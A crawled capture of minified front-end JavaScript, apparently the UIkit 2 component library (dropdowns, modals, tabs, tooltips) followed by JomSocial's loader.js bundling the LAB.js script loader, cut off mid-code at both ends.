ele=$(this);if(!ele.data("buttonRadio")){var obj=UI.buttonRadio(ele,UI.Utils.options(ele.attr("data-uk-button-radio")));if($(e.target).is(obj.options.target)){$(e.target).trigger("click")}}});UI.$html.on("click.buttoncheckbox.uikit","[data-uk-button-checkbox]",function(e){var ele=$(this);if(!ele.data("buttonCheckbox")){var obj=UI.buttonCheckbox(ele,UI.Utils.options(ele.attr("data-uk-button-checkbox"))),target=$(e.target);if(target.is(obj.options.target)){ele.trigger("uk.button.change",[target.toggleClass("uk-active").blur()])}}});UI.$html.on("click.button.uikit","[data-uk-button]",function(e){var ele=$(this);if(!ele.data("button")){var obj=UI.button(ele,UI.Utils.options(ele.attr("data-uk-button")));ele.trigger("click")}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var active=false,hoverIdle;UI.component("dropdown",{defaults:{mode:"hover",remaintime:800,justify:false,boundary:UI.$win,delay:0},remainIdle:false,init:function(){var $this=this;this.dropdown=this.find(".uk-dropdown");this.centered=this.dropdown.hasClass("uk-dropdown-center");this.justified=this.options.justify?$(this.options.justify):false;this.boundary=$(this.options.boundary);this.flipped=this.dropdown.hasClass("uk-dropdown-flip");if(!this.boundary.length){this.boundary=UI.$win}if(this.options.mode=="click"||UI.support.touch){this.on("click",function(e){var $target=$(e.target);if(!$target.parents(".uk-dropdown").length){if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$target.blur()}if(!$this.element.hasClass("uk-open")){$this.show()}else{if($target.is("a:not(.js-uk-prevent)")||$target.is(".uk-dropdown-close")||!$this.dropdown.find(e.target).length){$this.hide()}}})}else{this.on("mouseenter",function(e){if($this.remainIdle){clearTimeout($this.remainIdle)}if(hoverIdle){clearTimeout(hoverIdle)}hoverIdle=setTimeout($this.show.bind($this),$this.options.delay)}).on("mouseleave",function(){if(hoverIdle){clearTimeout(hoverIdle)}$this.remainIdle=setTimeout(function(){$this.hide()},$this.options.remaintime)}).on("click",function(e){var $target=$(e.target);if($this.remainIdle){clearTimeout($this.remainIdle)}if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$this.show()})}},show:function(){UI.$html.off("click.outer.dropdown");if(active&&active[0]!=this.element[0]){active.removeClass("uk-open")}if(hoverIdle){clearTimeout(hoverIdle)}this.checkDimensions();this.element.addClass("uk-open");this.trigger("uk.dropdown.show",[this]);UI.Utils.checkDisplay(this.dropdown);active=this.element;this.registerOuterClick()},hide:function(){this.element.removeClass("uk-open");this.remainIdle=false;if(active&&active[0]==this.element[0])active=false},registerOuterClick:function(){var $this=this;UI.$html.off("click.outer.dropdown");setTimeout(function(){UI.$html.on("click.outer.dropdown",function(e){if(hoverIdle){clearTimeout(hoverIdle)}var $target=$(e.target);if(active&&active[0]==$this.element[0]&&($target.is("a:not(.js-uk-prevent)")||$target.is(".uk-dropdown-close")||!$this.dropdown.find(e.target).length)){$this.hide();UI.$html.off("click.outer.dropdown")}})},10)},checkDimensions:function(){if(!this.dropdown.length)return;if(this.justified&&this.justified.length){this.dropdown.css("min-width","")}var $this=this,dropdown=this.dropdown.css("margin-"+$.UIkit.langdirection,""),offset=dropdown.show().offset(),width=dropdown.outerWidth(),boundarywidth=this.boundary.width(),boundaryoffset=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered){dropdown.css("margin-"+$.UIkit.langdirection,(parseFloat(width)/2-dropdown.parent().width()/2)*-1);offset=dropdown.offset();if(width+offset.left>boundarywidth||offset.left<0){dropdown.css("margin-"+$.UIkit.langdirection,"");offset=dropdown.offset()}}if(this.justified&&this.justified.length){var jwidth=this.justified.outerWidth();dropdown.css("min-width",jwidth);if($.UIkit.langdirection=="right"){var right1=boundarywidth-(this.justified.offset().left+jwidth),right2=boundarywidth-(dropdown.offset().left+dropdown.outerWidth());dropdown.css("margin-right",right1-right2)}else{dropdown.css("margin-left",this.justified.offset().left-offset.left)}offset=dropdown.offset()}if(width+(offset.left-boundaryoffset)>boundarywidth){dropdown.addClass("uk-dropdown-flip");offset=dropdown.offset()}if(offset.left-boundaryoffset<0){dropdown.addClass("uk-dropdown-stack");if(dropdown.hasClass("uk-dropdown-flip")){if(!this.flipped){dropdown.removeClass("uk-dropdown-flip");offset=dropdown.offset();dropdown.addClass("uk-dropdown-flip")}setTimeout(function(){if(dropdown.offset().left-boundaryoffset<0||!$this.flipped&&dropdown.outerWidth()+(offset.left-boundaryoffset)<boundarywidth){dropdown.removeClass("uk-dropdown-flip")}},0)}this.trigger("uk.dropdown.stack",[this])}dropdown.css("display","")}});var triggerevent=UI.support.touch?"click":"mouseenter";UI.$html.on(triggerevent+".dropdown.uikit","[data-uk-dropdown]",function(e){var ele=$(this);if(!ele.data("dropdown")){var dropdown=UI.dropdown(ele,UI.Utils.options(ele.data("uk-dropdown")));if(triggerevent=="click"||triggerevent=="mouseenter"&&dropdown.options.mode=="hover"){dropdown.element.trigger(triggerevent)}if(dropdown.element.find(".uk-dropdown").length){e.preventDefault()}}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var grids=[];UI.component("gridMatchHeight",{defaults:{target:false,row:true},init:function(){var $this=this;this.columns=this.element.children();this.elements=this.options.target?this.find(this.options.target):this.columns;if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.match()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,50)}());UI.$html.on("uk.dom.changed",function(e){$this.columns=$this.element.children();$this.elements=$this.options.target?$this.find($this.options.target):$this.columns;$this.match()});this.on("uk.check.display",function(e){if(this.element.is(":visible"))this.match()}.bind(this));grids.push(this)},match:function(){this.revert();var firstvisible=this.columns.filter(":visible:first");if(!firstvisible.length)return;var stacked=Math.ceil(100*parseFloat(firstvisible.css("width"))/parseFloat(firstvisible.parent().css("width")))>=100?true:false,max=0,$this=this;if(stacked)return;if(this.options.row){this.element.width();setTimeout(function(){var lastoffset=false,group=[];$this.elements.each(function(i){var ele=$(this),offset=ele.offset().top;if(offset!=lastoffset&&group.length){$this.matchHeights($(group));group=[];offset=ele.offset().top}group.push(ele);lastoffset=offset});if(group.length){$this.matchHeights($(group))}},0)}else{this.matchHeights(this.elements)}return this},revert:function(){this.elements.css("min-height","");return this},matchHeights:function(elements){if(elements.length<2)return;var max=0;elements.each(function(){max=Math.max(max,$(this).outerHeight())}).each(function(i){var element=$(this),height=max-(element.outerHeight()-element.height());element.css("min-height",height+"px")})}});UI.component("gridMargin",{defaults:{cls:"uk-grid-margin"},init:function(){var $this=this;var stackMargin=UI.stackMargin(this.element,this.options)}});UI.ready(function(context){$("[data-uk-grid-match],[data-uk-grid-margin]",context).each(function(){var grid=$(this),obj;if(grid.is("[data-uk-grid-match]")&&!grid.data("gridMatchHeight")){obj=UI.gridMatchHeight(grid,UI.Utils.options(grid.attr("data-uk-grid-match")))}if(grid.is("[data-uk-grid-margin]")&&!grid.data("gridMargin")){obj=UI.gridMargin(grid,UI.Utils.options(grid.attr("data-uk-grid-margin")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var active=false,$html=$("html"),body;UI.component("modal",{defaults:{keyboard:true,bgclose:true,minScrollHeight:150},scrollable:false,transition:false,init:function(){if(!body)body=$("body");var $this=this;this.transition=UI.support.transition;this.paddingdir="padding-"+(UI.langdirection=="left"?"right":"left");this.dialog=this.find(".uk-modal-dialog");this.on("click",".uk-modal-close",function(e){e.preventDefault();$this.hide()}).on("click",function(e){var target=$(e.target);if(target[0]==$this.element[0]&&$this.options.bgclose){$this.hide()}})},toggle:function(){return this[this.isActive()?"hide":"show"]()},show:function(){var $this=this;if(this.isActive())return;if(active)active.hide(true);this.element.removeClass("uk-open").show();this.resize();active=this;$html.addClass("uk-modal-page").height();this.element.addClass("uk-open").trigger("uk.modal.show");UI.Utils.checkDisplay(this.dialog);return this},hide:function(force){if(!this.isActive())return;if(!force&&UI.support.transition){var $this=this;this.one(UI.support.transition.end,function(){$this._hide()}).removeClass("uk-open")}else{this._hide()}return this},resize:function(){var bodywidth=body.width();this.scrollbarwidth=window.innerWidth-bodywidth;body.css(this.paddingdir,this.scrollbarwidth);this.element.css("overflow-y",this.scrollbarwidth?"scroll":"auto");this.updateScrollable()},updateScrollable:function(){var scrollable=this.dialog.find(".uk-overflow-container:visible:first");if(scrollable){scrollable.css("height",0);var offset=Math.abs(parseInt(this.dialog.css("margin-top"),10)),dh=this.dialog.outerHeight(),wh=window.innerHeight,h=wh-2*(offset<20?20:offset)-dh;scrollable.css("height",h<this.options.minScrollHeight?"":h)}},_hide:function(){this.element.hide().removeClass("uk-open");$html.removeClass("uk-modal-page");body.css(this.paddingdir,"");if(active===this)active=false;this.trigger("uk.modal.hide")},isActive:function(){return active==this}});UI.component("modalTrigger",{init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.modal=UI.modal(this.options.target,this.options);this.on("click",function(e){e.preventDefault();$this.show()});this.proxy(this.modal,"show hide isActive")}});UI.modal.dialog=function(content,options){var modal=UI.modal($(UI.modal.dialog.template).appendTo("body"),options);modal.on("uk.modal.hide",function(){if(modal.persist){modal.persist.appendTo(modal.persist.data("modalPersistParent"));modal.persist=false}modal.element.remove()});setContent(content,modal);return modal};UI.modal.dialog.template='<div class="uk-modal"><div class="uk-modal-dialog"></div></div>';UI.modal.alert=function(content,options){UI.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(content)+"</div>",'<div class="uk-modal-buttons"><button class="uk-button uk-button-primary uk-modal-close">Ok</button></div>'].join(""),$.extend({bgclose:false,keyboard:false},options)).show()};UI.modal.confirm=function(content,onconfirm,options){onconfirm=$.isFunction(onconfirm)?onconfirm:function(){};var modal=UI.modal.dialog(['<div class="uk-margin uk-modal-content">'+String(content)+"</div>",'<div class="uk-modal-buttons"><button class="uk-button uk-button-primary js-modal-confirm">Ok</button> <button class="uk-button uk-modal-close">Cancel</button></div>'].join(""),$.extend({bgclose:false,keyboard:false},options));
modal.element.find(".js-modal-confirm").on("click",function(){onconfirm();modal.hide()});modal.show()};UI.$html.on("click.modal.uikit","[data-uk-modal]",function(e){var ele=$(this);if(ele.is("a")){e.preventDefault()}if(!ele.data("modalTrigger")){var modal=UI.modalTrigger(ele,UI.Utils.options(ele.attr("data-uk-modal")));modal.show()}});UI.$html.on("keydown.modal.uikit",function(e){if(active&&e.keyCode===27&&active.options.keyboard){e.preventDefault();active.hide()}});UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if(active)active.resize()},150));function setContent(content,modal){if(!modal)return;if(typeof content==="object"){content=content instanceof jQuery?content:$(content);if(content.parent().length){modal.persist=content;modal.persist.data("modalPersistParent",content.parent())}}else if(typeof content==="string"||typeof content==="number"){content=$("<div></div>").html(content)}else{content=$("<div></div>").html("$.UIkit.modal Error: Unsupported data type: "+typeof content)}content.appendTo(modal.element.find(".uk-modal-dialog"));return modal}})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("nav",{defaults:{toggle:">li.uk-parent > a[href='#']",lists:">li.uk-parent > ul",multiple:false},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();var ele=$(this);$this.open(ele.parent()[0]==$this.element[0]?ele:ele.parent("li"))});this.find(this.options.lists).each(function(){var $ele=$(this),parent=$ele.parent(),active=parent.hasClass("uk-active");$ele.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>');parent.data("list-container",$ele.parent());if(active)$this.open(parent,true)})},open:function(li,noanimation){var element=this.element,$li=$(li);if(!this.options.multiple){element.children(".uk-open").not(li).each(function(){if($(this).data("list-container")){$(this).data("list-container").stop().animate({height:0},function(){$(this).parent().removeClass("uk-open")})}})}$li.toggleClass("uk-open");if($li.data("list-container")){if(noanimation){$li.data("list-container").stop().height($li.hasClass("uk-open")?"auto":0)}else{$li.data("list-container").stop().animate({height:$li.hasClass("uk-open")?getHeight($li.data("list-container").find("ul:first")):0})}}}});function getHeight(ele){var $ele=$(ele),height="auto";if($ele.is(":visible")){height=$ele.outerHeight()}else{var tmp={position:$ele.css("position"),visibility:$ele.css("visibility"),display:$ele.css("display")};height=$ele.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight();$ele.css(tmp)}return height}UI.ready(function(context){$("[data-uk-nav]",context).each(function(){var nav=$(this);if(!nav.data("nav")){var obj=UI.nav(nav,UI.Utils.options(nav.attr("data-uk-nav")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var scrollpos={x:window.scrollX,y:window.scrollY},$win=UI.$win,$doc=UI.$doc,$html=UI.$html,Offcanvas={show:function(element){element=$(element);if(!element.length)return;var $body=$("body"),bar=element.find(".uk-offcanvas-bar:first"),rtl=$.UIkit.langdirection=="right",flip=bar.hasClass("uk-offcanvas-bar-flip")?-1:1,dir=flip*(rtl?-1:1);scrollpos={x:window.pageXOffset,y:window.pageYOffset};element.addClass("uk-active");$body.css({width:window.innerWidth,height:$win.height()}).addClass("uk-offcanvas-page");$body.css(rtl?"margin-right":"margin-left",(rtl?-1:1)*(bar.outerWidth()*dir)).width();$html.css("margin-top",scrollpos.y*-1);bar.addClass("uk-offcanvas-bar-show");element.off(".ukoffcanvas").on("click.ukoffcanvas swipeRight.ukoffcanvas swipeLeft.ukoffcanvas",function(e){var target=$(e.target);if(!e.type.match(/swipe/)){if(!target.hasClass("uk-offcanvas-close")){if(target.hasClass("uk-offcanvas-bar"))return;if(target.parents(".uk-offcanvas-bar:first").length)return}}e.stopImmediatePropagation();Offcanvas.hide()});$html.on("keydown.ukoffcanvas",function(e){if(e.keyCode===27){Offcanvas.hide()}});$doc.trigger("uk.offcanvas.show",[element,bar])},hide:function(force){var $body=$("body"),panel=$(".uk-offcanvas.uk-active"),rtl=$.UIkit.langdirection=="right",bar=panel.find(".uk-offcanvas-bar:first"),finalize=function(){$body.removeClass("uk-offcanvas-page").css({width:"",height:"","margin-left":"","margin-right":""});panel.removeClass("uk-active");bar.removeClass("uk-offcanvas-bar-show");$html.css("margin-top","");window.scrollTo(scrollpos.x,scrollpos.y);$doc.trigger("uk.offcanvas.hide",[panel,bar])};if(!panel.length)return;if($.UIkit.support.transition&&!force){$body.one($.UIkit.support.transition.end,function(){finalize()}).css(rtl?"margin-right":"margin-left","");setTimeout(function(){bar.removeClass("uk-offcanvas-bar-show")},0)}else{finalize()}panel.off(".ukoffcanvas");$html.off(".ukoffcanvas")}};UI.component("offcanvasTrigger",{init:function(){var $this=this;this.options=$.extend({target:$this.element.is("a")?$this.element.attr("href"):false},this.options);this.on("click",function(e){e.preventDefault();Offcanvas.show($this.options.target)})}});UI.offcanvas=Offcanvas;$html.on("click.offcanvas.uikit","[data-uk-offcanvas]",function(e){e.preventDefault();var ele=$(this);if(!ele.data("offcanvasTrigger")){var obj=UI.offcanvasTrigger(ele,UI.Utils.options(ele.attr("data-uk-offcanvas")));ele.trigger("click")}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var Animations;UI.component("switcher",{defaults:{connect:false,toggle:">*",active:0,animation:false},init:function(){var $this=this;this.on("click",this.options.toggle,function(e){e.preventDefault();$this.show(this)});if(this.options.connect){this.connect=$(this.options.connect).find(".uk-active").removeClass(".uk-active").end();if(this.connect.length){this.connect.on("click","[data-uk-switcher-item]",function(e){e.preventDefault();var item=$(this).data("ukSwitcherItem");if($this.index==item)return;switch(item){case"next":case"previous":$this.show($this.index+(item=="next"?1:-1));break;default:$this.show(item)}})}var toggles=this.find(this.options.toggle),active=toggles.filter(".uk-active");if(active.length){this.show(active)}else{active=toggles.eq(this.options.active);this.show(active.length?active:toggles.eq(0))}}},show:function(tab){tab=isNaN(tab)?$(tab):this.find(this.options.toggle).eq(tab);var $this=this,active=tab,animation=Animations[this.options.animation]||Animations["none"];if(active.hasClass("uk-disabled"))return;this.find(this.options.toggle).filter(".uk-active").removeClass("uk-active");active.addClass("uk-active");if(this.options.connect&&this.connect.length){this.index=this.find(this.options.toggle).index(active);if(this.index==-1){this.index=0}this.connect.each(function(){var container=$(this),children=container.children(),current=children.filter(".uk-active"),next=children.eq($this.index);animation.apply($this,[current,next]).then(function(){current.removeClass("uk-active");next.addClass("uk-active");UI.Utils.checkDisplay(next)})})}this.trigger("uk.switcher.show",[active])}});Animations={none:function(){var d=$.Deferred();d.resolve();return d.promise()},fade:function(current,next,dir){var d=$.Deferred();if(current){current.removeClass("uk-active")}next.fadeIn(300,function(){next.css({opacity:"",display:""});d.resolve()});return d.promise()}};UI.ready(function(context){$("[data-uk-switcher]",context).each(function(){var switcher=$(this);if(!switcher.data("switcher")){var obj=UI.switcher(switcher,UI.Utils.options(switcher.attr("data-uk-switcher")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("tab",{defaults:{target:">li:not(.uk-tab-responsive, .uk-disabled)",connect:false,active:0},init:function(){var $this=this;this.on("click",this.options.target,function(e){e.preventDefault();$this.find($this.options.target).not(this).removeClass("uk-active").blur();$this.trigger("uk.tab.change",[$(this).addClass("uk-active")])});if(this.options.connect){this.connect=$(this.options.connect)}this.responsivetab=$('<li class="uk-tab-responsive uk-active"><a></a></li>').append('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>');this.responsivetab.dropdown=this.responsivetab.find(".uk-dropdown");this.responsivetab.lst=this.responsivetab.dropdown.find("ul");this.responsivetab.caption=this.responsivetab.find("a:first");if(this.element.hasClass("uk-tab-bottom"))this.responsivetab.dropdown.addClass("uk-dropdown-up");this.responsivetab.lst.on("click","a",function(e){e.preventDefault();e.stopPropagation();var link=$(this);$this.element.children(":not(.uk-tab-responsive)").eq(link.data("index")).trigger("click")});this.on("uk.switcher.show uk.tab.change",function(e,tab){$this.responsivetab.caption.html(tab.text())});this.element.append(this.responsivetab);if(this.options.connect){UI.switcher(this.element,{toggle:">li:not(.uk-tab-responsive)",connect:this.options.connect,active:this.options.active})}UI.dropdown(this.responsivetab,{mode:"click"});$this.trigger("uk.tab.change",[this.element.find(this.options.target).filter(".uk-active")]);this.check();UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if($this.element.is(":visible"))$this.check()},100));this.on("uk.check.display",function(){if($this.element.is(":visible"))$this.check()})},check:function(){var children=this.element.children(":not(.uk-tab-responsive)").removeClass("uk-hidden");if(children.length<2)return;var top=children.eq(0).offset().top+Math.ceil(children.eq(0).height()/2),doresponsive=false,item,link;this.responsivetab.lst.empty();children.each(function(){if($(this).offset().top>top){doresponsive=true}});if(doresponsive){for(var i=0;i<children.length;i++){item=children.eq(i);link=item.find("a");if(item.css("float")!="none"&&!item.attr("uk-dropdown")){item.addClass("uk-hidden");if(!item.hasClass("uk-disabled")){this.responsivetab.lst.append('<li><a href="'+link.attr("href")+'" data-index="'+i+'">'+link.html()+"</a></li>")}}}}this.responsivetab[this.responsivetab.lst.children().length?"removeClass":"addClass"]("uk-hidden")}});UI.ready(function(context){$("[data-uk-tab]",context).each(function(){var tab=$(this);if(!tab.data("tab")){var obj=UI.tab(tab,UI.Utils.options(tab.attr("data-uk-tab")))}})})})(jQuery,jQuery.UIkit);(function($,UI,$win){"use strict";var $tooltip,tooltipdelay,checkdelay;UI.component("tooltip",{defaults:{offset:5,pos:"top",animation:false,delay:0,cls:"",src:function(){return this.attr("title")}},tip:"",init:function(){var $this=this;if(!$tooltip){$tooltip=$('<div class="uk-tooltip"></div>').appendTo("body")}this.on({focus:function(e){$this.show()},blur:function(e){$this.hide()},mouseenter:function(e){$this.show()},mouseleave:function(e){$this.hide()}});this.tip=typeof this.options.src==="function"?this.options.src.call(this.element):this.options.src;this.element.attr("data-cached-title",this.element.attr("title")).attr("title","")},show:function(){if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);if(!this.tip.length)return;$tooltip.stop().css({top:-2e3,visibility:"hidden"}).show();$tooltip.html('<div class="uk-tooltip-inner">'+this.tip+"</div>");var $this=this,pos=$.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),width=$tooltip[0].offsetWidth,height=$tooltip[0].offsetHeight,offset=typeof this.options.offset==="function"?this.options.offset.call(this.element):this.options.offset,position=typeof this.options.pos==="function"?this.options.pos.call(this.element):this.options.pos,tmppos=position.split("-"),tcss={display:"none",visibility:"visible",top:pos.top+pos.height+height,left:pos.left};if($("html").css("position")=="fixed"||$("body").css("position")=="fixed"){var bodyoffset=$("body").offset(),htmloffset=$("html").offset(),docoffset={top:htmloffset.top+bodyoffset.top,left:htmloffset.left+bodyoffset.left};pos.left-=docoffset.left;pos.top-=docoffset.top}if((tmppos[0]=="left"||tmppos[0]=="right")&&$.UIkit.langdirection=="right"){tmppos[0]=tmppos[0]=="left"?"right":"left"}var variants={bottom:{top:pos.top+pos.height+offset,left:pos.left+pos.width/2-width/2},top:{top:pos.top-height-offset,left:pos.left+pos.width/2-width/2},left:{top:pos.top+pos.height/2-height/2,left:pos.left-width-offset},right:{top:pos.top+pos.height/2-height/2,left:pos.left+pos.width+offset}};$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width;var boundary=this.checkBoundary(tcss.left,tcss.top,width,height);if(boundary){switch(boundary){case"x":if(tmppos.length==2){position=tmppos[0]+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break;case"y":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+tmppos[1]}else{position=tcss.top<0?"bottom":"top"}break;case"xy":if(tmppos.length==2){position=(tcss.top<0?"bottom":"top")+"-"+(tcss.left<0?"left":"right")}else{position=tcss.left<0?"right":"left"}break}tmppos=position.split("-");$.extend(tcss,variants[tmppos[0]]);if(tmppos.length==2)tcss.left=tmppos[1]=="left"?pos.left:pos.left+pos.width-width}tcss.left-=$("body").position().left;tooltipdelay=setTimeout(function(){$tooltip.css(tcss).attr("class",["uk-tooltip","uk-tooltip-"+position,$this.options.cls].join(" "));if($this.options.animation){$tooltip.css({opacity:0,display:"block"}).animate({opacity:1},parseInt($this.options.animation,10)||400)}else{$tooltip.show()}tooltipdelay=false;checkdelay=setInterval(function(){if(!$this.element.is(":visible"))$this.hide()},150)},parseInt(this.options.delay,10)||0)},hide:function(){if(this.element.is("input")&&this.element[0]===document.activeElement)return;if(tooltipdelay)clearTimeout(tooltipdelay);if(checkdelay)clearTimeout(checkdelay);$tooltip.stop();if(this.options.animation){$tooltip.fadeOut(parseInt(this.options.animation,10)||400)}else{$tooltip.hide()}},content:function(){return this.tip},checkBoundary:function(left,top,width,height){var axis="";if(left<0||left-$win.scrollLeft()+width>window.innerWidth){axis+="x"}if(top<0||top-$win.scrollTop()+height>window.innerHeight){axis+="y"}return axis}});UI.$html.on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-uk-tooltip]",function(e){var ele=$(this);if(!ele.data("tooltip")){var obj=UI.tooltip(ele,UI.Utils.options(ele.attr("data-uk-tooltip")));ele.trigger("mouseenter")}})})(jQuery,jQuery.UIkit,jQuery(window));

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/loader.js
body_size: 3303
content:
!function(e){"object"!=typeof e.joms&&(e.joms={}),e.joms.DEBUG=!1,e.joms.log=e.joms.info=e.joms.warn=function(t){e.joms.DEBUG&&e.console&&e.console.log&&e.console.log("JOMS: ",t)},e.joms_cache_$LAB=e.$LAB,e.joms_cache_Hammer=e.Hammer}(this),
/*! LAB.js v2.0.3 | (c) Kyle Simpson | MIT license */
function(e){var t,n,o,s=e.$LAB,r="UseLocalXHR",a="AlwaysPreserveOrder",i="AllowDuplicates",c="CacheBust",u="BasePath",l=/^[^?#]*\//.exec(location.href)[0],m=/^\w+\:\/\/\/?[^\/]+/.exec(l)[0],p=document.head||document.getElementsByTagName("head"),d=e.opera&&"[object Opera]"==Object.prototype.toString.call(e.opera)||"MozAppearance"in document.documentElement.style,f=document.createElement("script"),j="boolean"==typeof f.preload,h=j||f.readyState&&"uninitialized"==f.readyState,y=!h&&!0===f.async,g=!h&&!y&&!d;function _(e){return"[object Function]"==Object.prototype.toString.call(e)}function S(e){return"[object Array]"==Object.prototype.toString.call(e)}function v(e,t){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function w(e){for(var t=!1,n=0;n<e.scripts.length;n++)e.scripts[n].ready&&e.scripts[n].exec_trigger&&(t=!0,e.scripts[n].exec_trigger(),e.scripts[n].exec_trigger=null);return t}function x(e,t,n,o){e.onload=e.onreadystatechange=function(){e.readyState&&"complete"!=e.readyState&&"loaded"!=e.readyState||t[n]||(e.onload=e.onreadystatechange=null,o())}}function b(e){e.ready=e.finished=!0;for(var t=0;t<e.finished_listeners.length;t++)e.finished_listeners[t]();e.ready_listeners=[],e.finished_listeners=[]}e.$LAB=function t(){var n,o={},d=h||g,f=[],B={};function C(e,t,n,o){var s,a,d=function(){t.finished_cb(t,n)};t.src=function(e,t){var n=/^\w+\:\/\//;return/^\/\/\/?/.test(e)?e=location.protocol+e:n.test(e)||"/"==e.charAt(0)||(e=(t||"")+e),n.test(e)?e:("/"==e.charAt(0)?m:l)+e}(t.src,e[u]),t.real_src=t.src+(e[c]?(/\?.*$/.test(t.src)?"&_":"?_")+~~(1e9*Math.random())+"=":""),B[t.src]||(B[t.src]={items:[],finished:!1}),a=B[t.src].items,e[i]||0==a.length?(s=a[a.length]={ready:!1,finished:!1,ready_listeners:[function(){t.ready_cb(t,(function(){!function(e,t,n){var o;function s(){null!=o&&(o=null,b(n))}B[t.src].finished||(e[i]||(B[t.src].finished=!0),o=n.elem||document.createElement("script"),t.type&&(o.type=t.type),t.charset&&(o.charset=t.charset),x(o,n,"finished",s),n.elem?n.elem=null:n.text?(o.onload=o.onreadystatechange=null,o.text=n.text):o.src=t.real_src,p.insertBefore(o,p.firstChild),n.text&&s())}(e,t,s)}))}],finished_listeners:[d]},function(e,t,n,o,s){setTimeout((function(){var a,i,c=t.real_src;if("item"in p){if(!p[0])return void setTimeout(arguments.callee,25);p=p[0]}a=document.createElement("script"),t.type&&(a.type=t.type),t.charset&&(a.charset=t.charset),s?h?(n.elem=a,j?(a.preload=!0,a.onpreload=o):a.onreadystatechange=function(){"loaded"==a.readyState&&o()},a.src=c):s&&0==c.indexOf(m)&&e[r]?((i=new XMLHttpRequest).onreadystatechange=function(){4==i.readyState&&(i.onreadystatechange=function(){},n.text=i.responseText+"\n//@ sourceURL="+c,o())},i.open("GET",c),i.send()):(a.type="text/cache-script",x(a,n,"ready",(function(){p.removeChild(a),o()})),a.src=c,p.insertBefore(a,p.firstChild)):y?(a.async=!1,x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild)):(x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild))}),0)}(e,t,s,o?function(){s.ready=!0;for(var e=0;e<s.ready_listeners.length;e++)s.ready_listeners[e]();s.ready_listeners=[]}:function(){b(s)},o)):(s=a[0]).finished?d():s.finished_listeners.push(d)}function A(){var e,t,n=v(o,{}),s=[],r=0,i=!1;function c(e,t){e.ready=!0,e.exec_trigger=t,l()}function u(e,t){e.ready=e.finished=!0,e.exec_trigger=null;for(var n=0;n<t.scripts.length;n++)if(!t.scripts[n].finished)return;t.finished=!0,l()}function l(){for(;r<s.length;)if(_(s[r]))try{s[r++]()}catch(e){}else{if(!s[r].finished){if(w(s[r]))continue;break}r++}r==s.length&&(i=!1,t=!1)}function m(){t&&t.scripts||s.push(t={scripts:[],finished:!0})}return e={script:function(){for(var o=0;o<arguments.length;o++)!function(o,s){var r;S(o)||(s=[o]);for(var l=0;l<s.length;l++)m(),_(o=s[l])&&(o=o()),o&&(S(o)?((r=[].slice.call(o)).unshift(l,1),[].splice.apply(s,r),l--):("string"==typeof o&&(o={src:o}),o=v(o,{ready:!1,ready_cb:c,finished:!1,finished_cb:u}),t.finished=!1,t.scripts.push(o),C(n,o,t,d&&i),i=!0,n[a]&&e.wait()))}(arguments[o],arguments[o]);return e},wait:function(){if(arguments.length>0){for(var n=0;n<arguments.length;n++)s.push(arguments[n]);t=s[s.length-1]}else t=!1;return l(),e}},{script:e.script,wait:e.wait,setOptions:function(t){return v(t,n),e}}}return o[r]=!0,o[a]=!1,o[i]=!1,o[c]=!1,o[u]="",n={setGlobalDefaults:function(e){return v(e,o),n},setOptions:function(){return A().setOptions.apply(null,arguments)},script:function(){return A().script.apply(null,arguments)},wait:function(){return A().wait.apply(null,arguments)},queueScript:function(){return f[f.length]={type:"script",args:[].slice.call(arguments)},n},queueWait:function(){return f[f.length]={type:"wait",args:[].slice.call(arguments)},n},runQueue:function(){for(var e,t=n,o=f.length;--o>=0;)t=t[(e=f.shift()).type].apply(null,e.args);return t},noConflict:function(){return e.$LAB=s,n},sandbox:function(){return t()}},n}(),t="addEventListener",n="DOMContentLoaded",null==document.readyState&&document[t]&&(document.readyState="loading",document[t](n,o=function(){document.removeEventListener(n,o,!1),document.readyState="complete"},!1))}(this),function(e,t){e.joms.$LAB=e.$LAB,e.$LAB=e.joms_cache_$LAB,delete 